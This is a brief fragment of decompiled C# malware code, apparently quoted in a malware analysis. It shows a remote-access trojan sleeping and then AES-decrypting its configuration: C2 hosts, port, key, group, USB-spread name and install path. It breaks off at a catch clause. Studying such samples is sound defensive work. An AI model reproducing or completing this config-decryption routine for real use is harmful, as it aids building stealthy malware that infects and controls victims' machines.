 Thread.Sleep(checked(Settings.Sleep * 1000));
try
{
Settings.Hosts = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Hosts));
Settings.Port = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Port));
Settings.KEY = Conversions.ToString(AlgorithmAES.Decrypt(Settings.KEY));
Settings.SPL = Conversions.ToString(AlgorithmAES.Decrypt(Settings.SPL));
Settings.Groub = Conversions.ToString(AlgorithmAES.Decrypt(Settings.Groub));
Settings.USBNM = Conversions.ToString(AlgorithmAES.Decrypt(Settings.USBNM));
Settings.InstallDir = Environment.ExpandEnvironmentVariables(Conversions.ToString(AlgorithmAES.Decrypt(Settings.InstallDir)));
Settings.InstallStr = Conversions.ToString(AlgorithmAES.Decrypt(Settings.InstallStr));
}
catch (Exception ex)